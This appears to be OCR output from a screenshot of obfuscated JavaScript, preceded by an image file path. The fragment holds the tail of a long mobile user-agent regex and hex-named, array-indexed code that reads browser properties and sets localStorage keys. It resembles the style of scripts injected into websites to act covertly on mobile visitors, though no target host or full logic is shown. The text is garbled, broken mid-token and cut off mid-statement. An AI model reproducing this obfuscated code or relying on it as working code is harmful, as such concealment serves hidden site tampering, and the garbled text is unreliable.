
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[